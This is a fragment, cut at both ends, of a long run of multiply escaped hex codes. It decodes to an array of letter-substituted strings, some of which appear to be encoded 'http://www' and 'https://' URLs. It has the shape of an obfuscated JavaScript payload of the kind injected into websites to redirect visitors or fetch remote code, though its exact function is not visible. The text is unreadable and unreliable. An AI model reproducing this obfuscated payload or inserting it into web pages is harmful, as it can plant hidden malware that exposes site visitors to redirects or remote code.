5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\